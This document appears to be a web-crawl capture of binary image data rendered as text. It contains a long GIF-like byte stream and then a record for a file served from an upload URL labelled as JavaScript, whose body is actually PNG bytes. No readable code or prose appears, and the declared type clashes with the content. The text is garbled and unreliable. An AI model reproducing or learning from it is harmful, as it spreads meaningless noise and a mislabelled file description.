J�	*�N�@��+��T1N��>x�`���[ڒ�p�xz�;`�;�*������0��� -M�Y��@��p M�<ڜ  z��( �N)$Z�4������ʜ�P��I��P�.�ݲ��!	� గ)p��y��9���/W�0H�
*��I���ǚ�
��]���Yޓ��J�ב��XuUÅc���6�'d��\��������5���z�P�3j�Ʃ� �MJ���Q��0
P�����	�j�ۜ� �{�Ϲ���;���Z�&k��Y�l����i�k�Oi-�	a�1
 x�  ��+р���)���Anݦ2�nfzXp�9h�Q/F���u�tY�7%��!K��z��*�
��Y��Ш&�	��Z�ι�K�gD�걀p���w+�;���9ڤ$z�9�:۶K�+ۤB[�1*���K@���Y��`;`��%J�!�(q
Ѷ2��n��q���T}q��g|n�C멞�:�y;� K�:[��ۨ�y��ګ���`���<*��� ���мDڼ�	�����Y����̰����廼�����yk�7�K�D:���:+�r����XB�"i�'�o�g�'No�uk�|�Y���k�w��N	��+��ۜ�*�P�&L����`c��+̀�p�J��k�%L�"��ۜ7��:\�;�0{6z�0�cۜ��q
Ve��W�����j���W�Q�$�������˱��˹�����۶�y�P���
6��E/%�`�i,},�� �:�7���Qȩz�	�����	ѽ��4��j�kA���Xr���g��q��6����������
���ƥ��(�ƥ
8� p��� sL@��˱�\/|�|��������I��3l�͋��L�Lь��z�?���̱���@���ᬜ|��Q{�����q$�^��n��_����|=�]�-�%l��� [��,��L���؛�Ϲ�������ы�� �"��u,��� 1Lǹ��%�+=/�� �f<ȅ���<�&��3L� }�̆������9SK���e���W|T]|�	�{�A� ��7��
����A�K��dk�|0Ћ�k=�o-�q��� �`Qȇ��wM ��:��d}�ռ���'�U�J�G�.�gT��|����z����^Q�pz\�ͩ��<j�$��\�K���)���Ġ��౰}�љ��	��I֧������uܼ͹�M�����&*��%gg�b�T����|�!6
�#-��\���@�"˜�����\���0˵l��̻���F����I�N������!����	� �y�L�ݫ|��-��`2�UG�j�.�qO�qĦ�-ZY���}� ��.����&|�@�����������C���� �<��
Qӂ��������m�)��8|児�8�=���Q>��+����Mq�LyAW;y�$|�H%5v|�8������)}o]�����.׊.��� Xm��M:̹�9���ڳ���K۫����\���ۣ~��p塍�j+���&|�(Q��{����Q,��#�bP�q�yjXecV�Awa�Ş*����K��{��,!��.��k�;���|����i�s,�m���]ӱۥz�QȲݪ�b�5g�fS��g%�dj@DNS��V]�� ̳=�\]���	���&k��PH��_�a�����!��,��I���m���A�����M�ĥ�zb�����f2c��L�˧tZ)A��Ō���]^�r���P�R?�T_�}<�MI��0�P��M���<˩�8��ʝ��K�����;��޼���U��1��Z� ;���pw�_��9���c��o�eyTB}�9�� ���	m=�ǝ�����t�����?�/Z����
A����{����-ͮ���D�� ��띿O��^����4�+�[�_�_�$�2�6��kv�f�m��YY�0��1,�8\�y���_��r|�0��e,���Ġ.�E����1����\�
��؅	�@�_8@
!\�0"D
5j,d�3fT� A@()j<�b�@�^&�PѠ����ߤ���n�i'H5�8��?R��Ơ�L�Y���pq࿪WK&�8��قe՞��kS��Dq�\�$r(1�I�(��]X/Y%���B����l+H�[_2<;U�旃)J(�&�I89͜����A:h����?pO�M���X��_
L7�_��eۜyZ�d�*�:�%�h	+֘��[������"ة�/L�xj�����}�}��o�ˍbҊ��4�I��
,-(�8I����j���z
����p&;�?�$"f=��3+%�N����$2����h;��:.��D�q3f��k���ɭ���p�&��0��R��%
�@�H�H̗�j�]-6���P���9��������=���O<������R:�)ʔXL	%= 1���!��YI��
ݨ�����-9Z�-�sh��c(�覊U�� ��\su�]{�����`?ɤ�̙�j-���G(�d���ڞG�����+��[p��$z#�C��*��#&τ@
Q]^�b2ʬx�(�p�"� 1���2�M��,FL���I�r�Ibv��)+���4g{����Z��A��q@6����6pNx���J]u��f�A3I-�ค$~�_��#^��4� �꫄;:�ih+�c�[�.�V�uV��]H�/_��K�H;s��LJ�e�:jdiݤ���������9��^
�p�~�ԍ�<+Ǎ@�+��C;��^�३��۬��$�9�tE�#)��� ���٤�Qp�'�N+S(�\{�d9YGe	[~��5�7��r�C-Zլ㨧���|���y���赓*��6s:#^���Բ�b&u��{/[�.H�0����v
���`2�Ր	YX)P��F���FZ'`G� �(L�Oaݙ��Vt�'Ei �\��B���N+da�t'�� (��b�D�IY�W�c���/+��ΥB�Z�>]���S��%X���"&N�nA{VjV�I�Fo}sYBdvFy�g"b��)�}
0T���*VG��0r,:K�*��ͤG���r�`�%A�f�,�8�!H����3��}�	R���T�%�0�?0A��d&�I��ج��$Z\^�b���`.9�l�K8��P�S�|�t��%avGF�;��f$����2�cFcR���͏�Y"qhT��8�j�!��&4<�>�'�B9��Ȥv]�	i�E�e%o$����Fƍ�&!����a�Ci�J�RQq q�MlbC��b$t1��#V�Ж>j���z�bv��I�
_4kd����}���D(�����THMFv22�+�_s<�ђ)��M%�hdt��$UXB��p/v9�t�b�ulg����*��#G2����.�jGV���B����M�.
���XW�<խ�	���q�M��X��)0�8ڛ#�����6�Y*!ՙ��r&��#V��#FJ����K����V�R��׾�EՏh�? _���+^��|��Z�~�+3	�D>�4�0����E>ZқRZv��c@Ѫ�W��-)!�mt
�
@ ��|k�t�G[ѫ�2��xr�=�J$�
=vjj�3H����]e- �K19�a��腝D±ج�m���9֔JY.P�_,P���)�6t�n��-��J��Hr�����)�?��Ht���� �V�L�%;��m�.��F�#�2Ke��%� ��J���l�3P�Tz���(5�	A86!�ř��J�(�A�2Jwڷ�Nf� ����)��P�+��^R�n&Dq�@�!��n�#V�Q$��������A����+�ds.�&}'�!$˔�X�"���$�׊q3z�2;p+'V%��8���&HY��3��B���"�� �qE F����`���둚��!d��Xy�B6�ֵň�))G�;��yΑ����C�	�;v0:IJ׫Ђ�bŀ���T��0*�ЃP͡5RAj	tp�(z{�`$Z�W���P������*���wyӨ�J U�*��4![�r`��/�D�ߘ�Yd�E#� 4���B�ZɍfI���H��s�rn�ji�ױj�f�M���g���X�y��`�e�H���Fh�P���G9��FB@�8/�r�I�� @�3��P5�J�?Z#�͠�߼�����%3G@���<D+��lbuY�,{���h����UW�|�"�B۫ڦ��������������� ��A`� E��g�ޡ�$"�x�2PQ~E��UbyQ��J��?�~���o	+O6������4=۳h�c@�`�090*�kks�li�蠄A;�:�2�0����`������aЄt�2D��b���E��X��� )l0��-�'Sڈv;��s�#j��!AA��������b�B)O
�h@�,î{	jg+�4����,j����3��v���`9��2b@ ��AM����0��X�ؒx҈OK�ȀW�	�e >��U����@�k�4\0���(XYUH,��83��0�#H�9��t� |��.�+
/�	E�,��1�X��H���c�=���r�hX�O��BDDa�a�G	q� �N�|� s���&��7�0",�Aj5Q��N�(��୶H	؁؁��+�(���{���C0/�����E�y �r�x
�r�Y��vj�X�>��Y�(�� Z��C��m|a���Z��Ғ� ������h���
�@P��+�!��h��"h���G��Jwo�A���t'���%K�tx;�Sb��Ok��h��	�8��0�n+�� ����+�ͪ �l4��$F����˧z����G�ox�G <[��n�Ƅ�LjHL ˤq��N������D���)L�"U0 ۊ�X(M
L@��fH��K<�4�2��h��2J�����z*b���,�a@N%[NHUXHY��؆`��hK����ȋc1�X��3��tk��t(��pO�L���O��O8 �#�O�$y���m��	(P\h�e�L���ߣ�ZR�G�� \P��K�0۳����DX[�)s� XȋQ��@��� ���q,8QU���X�͍����!U"�Q U!M�tЍ(��Ё�Іt���LT@�X�n�t#C-� p�t Pk�;n��M���S6��H�H��B
S�T�����S.��\2�,�%�R)��AP2��� ��Ȋ����c�`L�Tn�B[��\d�]MI¶l@��������i��t�/���ɳ*G%l�@�MF �y�EЄ�`p8Dt���4���)E�n@�,��� ��`����LL�S��� 9��K�l�G��m���ۈ��҄xV?�SaU �a-Vp��H�? �?�	(M�H��E`�Keh��Km�� ��Q����5M�0�QhK۫��t��4%AA����NA�XQu�y�Y�F̃���z�G(VD�ט�t;TT�ҟT�ax���V �P؆�# ����m���8��D
EP�b�l����=�W��W?�W� V�2T<��čdx��o �)�X��hЗYhp��UPN��R�Ό�)I܍8�V8��Ι0��EY��XTUX�U��Ո(8��x��шҰM8�/��eE�ӝ��%ZH@�m�Vn��kP�d�؊�\���+���,;=F�����ٍ>>��w%[T �Ǵ٧V�M%��X5H��e���T�xLh8F��ȁ��X��ԞJ�S%Ս@��=Uƭ_A8��u\��_6ͳ���U�Pu,Z}�W�
�Q��j��"�}HyX�(H�G�VDD]M�4�Xׯ��m�;k0��n \��V�֨��)�8�Ȭ�񽕩�^� n���`�E�Z[��G �"��C|LҨ`G�oH�'~ⶭ���X���b�@�T"����T�c2V�uߍ���ͳ���6����HPU܏�_U����ք	�C�E`�d������r�A�y�F�`G^dF���I�0^��k8��uܰ�3��ƽ!�T�ü���ڮ�jaT�a�9X��U�e���Ed^��P\P�'NGM���0߄_�m�d>��F�e����FH�k�߄@��D��|_ V�m\��_q�f��fq^�q>�e՘0Y=[�H��� �MP�y�V�X�j5�ވm�Z�V�K�U��_h�[��m}a�Q�b��D;5�^�䄨]>ӄ�ZH��E�D�` ]m��<o����RԈO��T��V�ń�	hPf��%�H@fm��M��D@�D0u�궤�C0� �
9�ftN����3^�����ܘE�� ؍��x�����͗0a�NHP���H��Maㅀ���\��S����䕭h�O������/���Na^ׅndF�@�Ո����흀�Ȏb^(�d��[��W�[�	��	�jhX�U��Kp�ic�ވD�m>ժ����j猭jnV�fS���%�����t�� ���r�M�N�<�tH�K����k�l���\H�S�L�U�f�dO����Uy#��a���^e��a�N��bV҆d8�C���愘 Q@m(v��a��M�[�i۶m��[�h&XJ�¤��R�f��q����fu��0n�����_� ��e���n,� ,��_^�\���ܸ&o���t��P����Uv�^��������N��3��1�0������2a�f�������,7o=�R�i������V��NW�n%jx�_f`�K������LX���ج�q�VaR׈����OW�7fc!��_��P����T7P��C�r���X 7l��a07p������S��<SVs�	p�|��rS���v��l�
oц�\?�1Á�Q�.����b�m���)����N�N�UX�U��(��JpmO�OX�F���	�q��rOgxP�U�D��r��L��_ � �"Ȃ"-��! ����~yrO��ӎ6�-7���g�@�\i�r�O������aK6^��rH�CN�>d)���zB���&&��{ok�htH?qS��U jJ���NJXjO�fP����{�o�N��L� `6f��Ƃ.�N���� �`�!syO�S��7�����ry����ݟ�%1� � x|џk߈\������HY�� g��X�B�w��}�b^���o�[~�o�� xS  SH�K�����W�OP�kv��{�o��W��O�τ�������j �] y��p��w�"8�!�����7}��������N%l��!Ĉ'R�h�¿	n����\�0F����?�#$�oA�!��JB���E�r���.W�n��G��+����f+�X�b]"X
���&���T�D��%*��+�O]�-��/�ۄ�.���)lCC�6Jhȇ+	?�H�o�,��� zh���)T`��0A�>��`�"�ТGW�8�3ǂ�+'�P�D
�)��I0g���"�B:�UҢ��z���CS���"x	�U��N�4��)�[!�%H	TU�Y	"J���5X	�l���C���g�_�*����B� �@#9�����`C !� � ,  � +S  � �	H����*\Ȱ�Ç+	$�d��^tR�\�^�<O�)s�F�Kdn�)�(!ʜI��͛8s�H�U�>���"P�
b@�m��`��;5
�˂TW�(�eJ�;ÊK��XR����7�4�(�J��%$:!MEW��c�[�Q�Vs��+A��6L:0���3k&�B��
S ,�J�R�
�D-��j�v	�pBq��$iԫ�u���<*��$���{�@����k.<g.�����:w�@n�O��?;/��T ���F� ۶$�ǽ�D��i���	� XA$ւ@�D �F�t�t�q�$�@�x�L|M3�p���@�i�� ��Ңv.ƨ�@���?�dp�@7��'�2	A�p�,�-�YC�}����vPG$t�`M�$bA��Oj���l��O�dЁ-�EB�	��?�TRS`��qQ-��?�p5P2�)(dJw�x�@��2�@�Q�,��b�y��r�/>b6�?@��y,Ic�j�e���OgR
d�{�T�&��$�`j�FP���(� ؁J	+����O��c-��iXA2�6��MS�|XmuQVP�,��-���@���e=�i�9�O��r"$�i�@����@7���@I2,���Ԧ+sy�l�����%K����@u�@W���@c��?/�(Aࢲ'b�+P2sT]R�E��,���O.��"^A����+�K�
��/�8Yd�@�� $�@\f�6���ɢB
*PfC���j-AW^9`oz3�km���3Od�ʫg-	���˄=P��X�*�

�0���JAڦ�6|�{�e�-���8!��;��b,�Ȼ@�<zu�����/��w]��*�L��D��5=1�7�j��;(K
���@Җ�G�
�q��,P��k���S�1jASP�ڴ�k��4�q�E���h����
wd�0�t<Ptpk:ӝ@�g�|��F��@���POH{a�$��KB�		�� RZ@
�����Gr���Ԃ��Mm��k�C����p�+^�8���]�
l6�0p8�����<���#R����X[2�@4��B=s��DȵK���%�Ƶ�$� ��!�N�����@��B�,�l�@��!Y�z� 0�	$�I��g�Z	�=s�a�A-$��tQH\Q�t�%]M<���8�9��Aڨ�G�� ��6�5�!�!��V9^ArrNx������u��0L�G�h��)�@b����� h+�,��Y�T�G����X��2�.&�Y.��$��w�0��%�-BmD�fc4MS�c0]�$���yR�(�"�$0�
d
k�J���t,#u�,�+���
��DC��N�qC$��+�b3Aۨ�9J�m���P��\@����/$�	�r���@�`e�r,e)����5��f��\�3���-x����T�k
 ΂� ʁ�-�� �OB=#M"��_4i:�}hsYF,8���Xv �(Ens������-#��ur�����#��!�4Rg�O�	L +���0W��sٖ�W.�P����7��Muֲ�2�8�bdH-PD�:4����B���d��8��g6�ә��`PDl鴳<J��X4��Ta$fD$DL��X �=�=�]J.��h.&�
���vz��d�b0�� �.A�"W�� +�k�t�ǖ���D&3e"/Ű/5��A@C   ����A#��0#���I������%�'=�Q�S�/l3*Ѷ p�J��F2��G�X���I<�E;�� �#�&����BT�"!���A�'���_�i2��@�\�V7e���[L�(\}�(���/-X����� 0 �@u�	2ǁ@�P���k������N m��؎���;ĲuJ�@�D�����Fd��^�@�o}7�t�K�r�iN��5�߀L�R��>�6A~k���5hA������GG<$^�b��	��4lh����ΰ��y'� ƹ�G��n��?ț�=d�G�6'�=0�L��\iBD,~7� ����
F@��x���3�x"6�	*CmSP��3�ES����������N�d�a_YX�-�7S�������A 6H��8`��v�	�y����u���
�h�C i]v���n�2;�Y�D�N{ك��A���5zk���e�LӦ�TE:0#N��C4�x���[|��8�>"����Feؚ�����@��u\>�9�p����DG>ъ������y>�m�F��l�	��n�o �l^�� �r�@(�(��{��b3q�3!]T6BRJ�tp'��{��q���g:`}3X@��ݷ�P'�"� 0}�x� ʆm9�n�l��'&� � ��h�v����''p���0F'���uVg_EV̶�K8��3�_�'�q{�@���|�{H)��OCB=
�Yg%Ju�|�@�����@#����
5����}�D@�@�Z��o�~�����'��A��@� A� @vA���= ����������z`���ft 	��	gx��	�	��
؈�؍��-(/(Ð��Q�xc��6g54j�p�h�@�p� q�����oH����lHf�S��Sej�7�� `����  ������� �8� Ii�1�� ��Ř�Y��0�/��S�  �(��
)�� �p�6�@���p��q1��X��Ǳ������x�pp��.T0�8J6je�|��|
p�0
T)�S938��qY��X����q��@w9|y9b��G���8��oJ�-0�'�������$9�+I�/Y�-I�Q�4�2�ɒ�H�
ݰ	��9��`gwu�{�	���� 8�;P��I�����ч���`J5dJv�y�"qeY_���
q	����ع�Y������
�� ���������p -��9�(y .t"#���I���-)�.)����	0���!	w�	:0I��9�,ٞ6�:�c�Y�����)�T9�E):i�j�∇�JǕ��&���c��m@ף����EJ>H���Gj�FZ��Y��0:�
:���@
�9��A
T���� �i���I�z�&)��P�s*�l�����Y�{��)���H������p>�)�����{Z���G��u2a�Efc�njeSFC��|A���'��-��wʪ��x��J�J�$P�uZ�Qw�2
����� 
��Y��
�$)����� ̊����p���٥^��ژ,9Kѧ�	��`�q�~ʨ^
e�\9|��f�O
cg�t�y��	���uj�i:����Z���x���*���:���������� ����۱��������k���Z���/���ɦ�Z���I���H��9��
����S�U34g��`3dS�z��p� �.ɬ�ٯ�j�z����j��ʞ:�� � ���)�� |S�"0�*�0Y��Qb��:���y�a��y��h�!�����:�_���Z����ቊ��dF*7�O��`1dCg�s\ȴܦ�	���W[�x�y�����y�����m�q[��R��:��Q������ڶ�^۪|[�d����ͪ�,���*��˲%˵)��������7js66d�]�m�Ht'pz����x����[�gʲ���˿��[�)��t[�˞؊�� � S	\���}����x��˲ċ�0� ��:��P��[������',����kp1�AMsJ��S�5=��Vq֣qzM;&I�#���;����K���ܲT\����Y�pz��b<�1�f|�h|�-I���Q +�_ڶa| ����}��p��ľ����54=�I�E�;�,6=��\�A|z'`����c� �z�9��}*�S\"��˪)��l��'\!L�Hsژ�@���1�	{��a�3���ƴ�� �˷��Ƙܪ����ÓKڰSӣ��PwPږ]B,M���R��a�����:�c��\L�����i�WZ�� ��i���-k�>�d˦�|�@�x*�}+��\���P2� ��K]��w�vvv���Ѩ�m���#��j��iL����h�!���;�
��,�������j��,�{�|J�8I�$-�e,�f<�g����p����ǀ �a<����a̬lʽ!�	qM\}�?{M�7]#(�ͩ��ڠ��p���a�|�Y�m�����j��˦��L��@�K��������ɚ��ƨ��˿�\�hJ�  ��+ؾ��@ׯK�ī̮�ٶ{�Iݷh��"˿mL���4\��O�c*�%j9Vn�t�m��`�M-�P�M �Ŀ��<M'	�-�m)�ׄ:�'��o������Y�7;˰L΅�l�k��O]�`��ܯ�+��ٰ{�4�'�����ьS�@@ו��7��X65tV��ȟǆ� ��ɘ��`ʙ�6��K,��p��{]��鲦\�"�ɊϏ��� ;��ݩ����ɀ[Zm���=5�!&x������p�')יqK;N�X���|�<+�����<�1�<���b+���������o��I����v]�]��d��D��=�״�2z
�cc	�t6�LQ��&)�X�Y>ƣۘ>���ܞ��"�\�ެ<������5� qڟl��t����ٴ�ޢ��y��m��L�t���m�7�٣���M���C.����1$=9��LNt�ʴcP��@��N��n��>����
��������ʰ���n�BZ��\��}�!��^+W��~�i���쪀���;��/�zk������TK�*|��O�|�	�v喴@��L� L��槎�*Ͽ��n�����:�;��K�Q�Ǽ�ߩ)�v:�"������-��{�	-����x=���������`�*	͠A�����G.=&x�sĝ�sM�2{���A�N�^�)��6戴z�[����E_������y
�ü���_��uܽ�p����4A�uܦ� ��X�D��G��g���#��_*��MV��I�U,�j�����z� ��O߷�,=�`�M��0���٫����� ����}{�V��<^�+�����L�F�
�͊�V?ƾC̴�@�S��}�i<����<��J󓙸���� �(�	� 0�
|Q! b��$��D�	q��/�F�e��^�BYj�G,1��i3��B*����I@ ,
�p�BE��%T4(�U��8���o+�AZ�n��A�M��L��|.�Ɍ\�r��廗��/��F7⅁�6��F��3���B8�%�r�㚆��ܴ�iRV�����.�4�&�I�S3V	1!N���,*�xp��S��i§Q)��/�Ԧd�Nª��UNg�:H�8��H��� !��͙1�_��}��r�ӱ M��p���m D[h6�L"���'��6JN��.���9m2:,���bɠ\�b�o�L�BT�IF�@k	�J�+��k
<���u��)�I�pQ-��z�R�{6D
�*����V�>�LKΥ� ¬��80h��0RP"*(5z����(���i�&l��E��� GD�$�Yj����q������L7),�8��G�D5˪�N /!'�C�����K/�I�f���	�ҵ.��Rq�{�l>fC���H����ϴ��\mN�j�"@D�6�F?��/��
��������+�;��T�<���¿B]�(~����$��_�5x����h�BJ,�C7�6�8��X��JLE�mM��#�c�^�2o-N.�,����(m�)�:�T@�~�N]�ƣ���5�\+��辒��A�Z�c�X��ED���(�ǆ���51%���S@5�յ�d#Y@�.�F7��fx%�6�.��6K��R�2E�S�B�*,����pN�Ϣ�ru���I�]{|4��^�s��C�03n�s�:�9-Fɤ���-��U�t/� k_��8�C-5�!�w����9�M��,���Ng��ʫ�z��T�e'"�1��b�!8sU�ڠ_����k.��X,�V�di&l=T�"ϼ����$���Dk	�MR���l
y *з�P�R��`U:e���P#;	��ॐ�,	-	q86#?�p@W���\�&��%5���P��f~�aV�0��XDY4y�GL����I%r���'�6�˔Bu!�b �4ofW��W�/N$�;gI���x#��`��ǽ�E/p�ZD"��T�Ag��� HĐ�R�+J4⤛�h�C��S�����0�yQ<c���41�f,D��kk�|�#���+$���?,e��fjaY���a/$�c�6l5�O�o@�K-T����f +H%��x�5wQȟ�d>Ϭ�u-�!(�/.��w����v+;��V�Q3 ��e��D�M0�*�+��"L�ETЃ#�,�3��r�����l+�\JÍ�c��J����D��3�]�J��_�ç�Lt��Ĥl�ӈ�&#�x�CF�����2��e3'Ü�-�o�*R�l�řСI�^�Ԥ���rA<Ljh���(vx��I����B"!�HA@�Ԕ��HK�1ט! R(��Q9�� ���\m�M6�-8�@��P����D
�"�
(S�R	'GN�G]��^F�S��lV@Z }ۗ�U�L��,�0�RT�D�*�!��������#U���@W~�	��d��A�E���Lw���M�'����T/�$��Ifxē��E$-���?ڜ��7VK$��׽&D){TH�xC�
�$)��њ ���&e�#ۢ�XmV����H��Yϸ	R9��id(�\c���0w�.�Q%��Rm�S�gjĝ��ض�-ġ&��? �T0�N�f�(ĵb�
N֚����Eqs��8�d�΢�FXܜ=� s]�(�T�-Y����8B"�V�o��B�F��+�[�����#�zk���<N_nwbSHr��Mh9z�'�mRm# ����V�.9����a�&`l��n?M���?��Quˡ<�ϛ��%��6 &���eH��Pi	�Uy��s��JJ�*~��nx��㭚�	$��Z��?4����8�z��?T��"�b�`���/��&5Y�H32���B���_���p��'�q���E���`�Y�d��q�r�a�m;��HmH=��"qa��u(������2Fp�����O�:Ra8��6Gg�-"J�<]�/�@D�o�>%�%��=)��%I0�m�Ҕ��1�:����)F����h��} �Bx�<_���LUBJ���B#,�(������ߺ��,M�	Y7��z?@�,"ɽ�?z!���N1�C�d�_��P~`�vQe.���� �*j��C@�L4h��������ѧa��q��/m˓��L���wC���&$�h����
�3nw��.�EЫ�����NҒ�x�!�mҿ}
��AjC
��N�9Y���ځ�µЋ��h���ˠ��>A`�o�*ijN �b�Uy������2B�m���\X T���7�H���L�����?��C	���@ �4>}� �<'
���H��ѫ��@�L���t����2�9>H�+�9C�<B������8��Q�(�;R����X��mr�G��H���8��X� !-�2��?vP������ʲe�>����;��0���2'�H
��,��X��(���,J��G������×:I�D�0�����Ff�n�n� h�Т܆ڋ�>�E�<�(�Q@��@+�چ�J� zL�{�G{�G~��# 8{H mx�Ё �	8�	� o8C�	-ń  �VQv  j  \h>U�8�F�9��X|
s����,UPX���I?��� �HU�ɞ���N��N���UHʥT��I�IU ��x�7WIm��zĀth���ÖB��ꆻZ���t����m���V0���J�=\?��$q��p "���m@˄Ё�F�l����Qp�`�ap��kL<B�1hv�-[F�R42vȁڪ-a �H�D�,G�C���L�,���@��j�I#�����ClA�^ꄃ�&��2k`F�@HW�}��k,5�N+SK���J.k������>������C����"+�����,CKT�L��T`)��@��FMp�3'y���L�3<�A`��b�0͋\Mv�	���Ȅ����ͦ�C�C@-�����sĄ^B��L4�k���]�v046�� 膩x�x�G�7���K.ǴNM`)��5+C�m�+�Kn�D@O�0��J��T�Ƒ�x�(&�v��\L�s8����T�L=$��yx��p�? �?�o�� @7��Č�h����% ���H�PWT�DC�T�	D������	=-E�|<����I��>�T�J6H��(P�(x>�_EYm���U���3B#�k� n��`�P�<���0푭�����'y�_��뻾�dL�{�[���"�0RC���U���<R(�H�M���F]���P|�����4;@��TD��C;�Q��D�C�ֈ�ˈ����?�%Q+Cȅ���e��e�X��7`]���+���-�҄hVn�y<�VXň`ъ��H�u(7�l
��贆f]Ӕ�O�������Մx������5��AM�̈́X����]�]T���	�F��E[�M[DHC8ؐ8P��CHQP�=�%�ݤ͇�PEO��?,\_�F����,��+�����ŝ��M����e�\Ť�m�\g��mh���f�1ݔع�����䞴��\hˠ�����E�m�#L�~��]�K����yІ1��������W�Ph EK��{�Y[�ڜMh��_H�EX�h��;۳M����X��[C���|؄��.5X�uۈh�}�>�1�#N���KF�,��X��e����HWe�X8>��%O���S��%�kx�\��!	D�<�ȀlY����]ydS*�]ƎyX�L����AU荈	�R�
^܄xO�(a[��W�_a��
mHX�����`����_1&G���Q@�����rT����6�H���J��d�쀀�� >�U̵�fmK��P��.�
8sH�R����
�0̩H��^P䶴`n W܅y���`�Ն;��x�!ƅ#N"������∠�[H�^�ް�X���R��HȄEP�8�,6��=X5�C0ф�����]�ݜ��`���H�`���*��,�����;N�hgC�n`V��g���_ȅ
xVI��)L����EnY�M�m�>P�΍]�=���(���"��X>��e�hԈ('��W��]V[�e�n\�cF�LHf�m�W,؄H�h�_5`i�ߵ-�Fkߴ�[��>�nfDłX� �!��"X��*�V��:�x�MN�n����^���s��F�vT��\ƃ�\� ƻ�E�Vf]�he��ꗚh�b�"�hQ�e��[�d�G{��~bOi�EU�X  �,��Ȅ
-ߘ�i��i��RN�l�p榸�k^؅%���@�Ȃ!��$���]�,�hY��e�����c�~����䭞�n����k�@@-�-��يLa��vk����mkAnYO��r�������r��	5�����8oQH��F�b��؅�~�[ia"�^Fi_��%�bɦ���,^�.���l���Ц�CX��[�f�\X���"H�$8���x�\�m�c������_���䂶=���Gf�0]�3zk��]Ov�\��ͅ�V��&q�N�	P�#��>b�	[��p��öoGK^f��X��]�%VOX�Oh�V[/���m�T�=[�m��e�T.�i�M��<�M� �@��K��Nx%�[`r1-�~�^���.;�� F>�q/kL�t��tO�ƻc�H��G�[no�n��^��z���p������o��-��KH��� �O��5O���iN�1�O�'p8��`�г=���[���
Ȁȵ���w��"8C��퐘ݲ�jJ��πn��L�g��n؆w�N�\��X�&O�hoWOIHY�Y�r[	`]o|�/�V�p���}�O�Oh�Sh��?c��b'����h�v`��L�x�p�
��+��-�������-� ri��G{�p�{	K���� ;

--- FILE ---
content_type: application/javascript
request_url: https://ys168.gmivmt.cn/upload/20251029/4c1f96f8-d66d-43fe-8068-820e0abc6817.js
body_size: 25969
content:
�PNG

   IHDR  
  
   B�gU   	pHYs     ��   sRGB ���   gAMA  ���a  eIDATx���]ey���
�d&xE.3�崤�$�Q+`&�~DN�/Ik?/�$i�K�D�*ԓK+�i�7���#��b�}��D�SI��V2���I�[f��_k�3k�Yk����]��O7{��{����z������iɄ���:g����O�����[�y��w�~!��z2�5Z�2�Ǽs��\nL4�'��dBC�U<Ap�#&���7�D@�B�ɘ'(���˳�4�?F�X�B!!M9���:�s
Bɛ��irT�%{}H��&NĠ�Q�˝�n���9!�@!�� u1���9?�l�ؘ��P(Ġ)�:�(SGȠd1�?A!��L�Nفè#�3U�
�|�`�؈��q���)"==�eu�I���Y�z�׹�w�BH��8����=��<��w׏?����~�-Dtmh�:�aEC8
>�����i���^9�?O���D��a��Bl����칯�"w�=!?��]6�Nzbr���^(xU
�V8/�`�s��ܞ	Y�[��h�������!��2z�'v��$�o��@����#�Hͩ�Ph�W�n� �7.������9�BH���'�;��+�os��]���
^z��N+z q��Bq�"�BH9����L�7F=�mq���	��m��H)B��n�N[n�1G��I0T^(h��?��	9��D"!�ԁ}�'d�7{�o�~B~p/���
-�����U"�W1�@!u灇&����D�$^*��	��I��I�3�����_��@ �҆�2��<�ӡ#���T��X��*s\�\D%C�º��B����O0�J�9T���J�V��a�"�@ ��=���
хR�Va�tK3P B�Il� �������
G$:"Q��4�!]��1����B!��&�`p����¨���	/���Z.G�*B!Y�!U��vB��+��*K](�P��E8�����^w0!���uɄ<�P�P>��,)	M���	;$J$ Ͱ�F����"�BH�`���h�_�aP��Yz�:k�)	��(x}���8	i��f �R]ڄ�Н�5�l��:х	)0�
�HX�(���)� ��jB!E��ٱ����
�VXfC�.:wB��g�Q�BH�At���?�NDaUۤ�ң��"D*6^!���"�BH�wa�-N*�Ҩ{�'�Vg��R���W�x��H?R����?�S	!����;EV}�S߅PF(x�ņ#�C�0x���54,B)7HE,���oa[�AS!L��H=�&>�	C�E�^O�@!�� �w�W�

6vxkc��Q�	!���r�
!�R9�or6Û#n,FED�B�U��0�s ?��OB!����r�gD&�ܘ�X�M(t	����B����D.�p�o!_���P�H �Bt49�'2
=	�x"��EB!u��b!S�@�@!�t��XX�e�df�	�BH�zwS�a(�����f"�E!���b>��E�&T	$E!��NG� +�Mx&b!u���@�� �n �B:��B�z֤֚�TI��9*�"�B��,,ywč�����HM(�z%�
�iBv��ˎ��B�����a�L8baIZe���Z[Co�xE!����E�.��ӗӪ�Hɣ�q�!�EL�\�R!�b��������$��<�bȓ<ǫp �B�9��L���umC�(�*��N�dǌ`^�u� 	!��{���&NZ�+XK=x���ᐛ&�P�B����Ű6ν��Eְ�Q��tC���a^d$!�b����5�Bnh4e�5���ԃ�V:g3��W!�BRb��~7�[�X(D{bS%B!$}"�
��ٻDb!��r���NP$B!)��e�3h,���HQh�����l���Ɇ˅B!���ѻ��&��H(����_���s2��M!�Ԟ�Ĩ��X&��Z���gܰ�R�H �B2&:1Д�A1�(��20�q�!��|y��	����{s�9!1!�Ff��#&!�B2�>�o�;k��"�-�h���q��j6V"�B�f�-"������	�ک���~��߁�+a`ܻS!�R 08j���fA5����VD��	`ݥB!����;GduX{gjeb�Q`4�B)	�Q�'��Jb;�M@FB!�D>�5z�NTA#�МY�0�foz!�B��'?��F!b!~D,��M`9$!�R`zehMTT!�F?fDarŌ�M��B!�����;;xmoܨBW��7��B!��ވ
�X}bDB�0��ᷗ�!�B��:�GVt�ՎB��4f���	�BHy���\��7;�Qh�����pە�@!���U��$��e���n���F�w�ž	�BH�@T��3B��FGScdD�)'/9�k�{�-�D!����;E�]����FPw�(��0�D(!��r�ɒ�����hj�z�q���>!�BH�����W6���z�:1N�h�rnτ<y7�5B!e&��87,�Q�ĸ�l�B!�����Y9�ScT�a`�5+.B!�T���\2�IBR�i�N �B��F�!$�1 �B!� :�0C��f\s�r6Y"�B�Dx�aF�C[�!��҄4J#c�{XH���ǉBl�ud���3�/�~���3��3��rH�wy����}��8B-�q#S�����wBp]A` Z`T]
��+�q�o����";�B\(!i0x�Ȧ����-0-��҈���{}�)��"���=ă�l�.LEZ��v/��O�?!m�b�����!�X��C���@S�{�O�Q8<�� �O�20�,��"�D�!.��0I���SQ�Ph̸�o/eYd�(� �"!a �G�NI����M]����?�~�/�H7@$����(�O ����!WN{]��\���-&��S�OH�5��H �YJ�@I��I#�z8rq�/R$����"[�&�t��BH� ��;{Ƶ� �
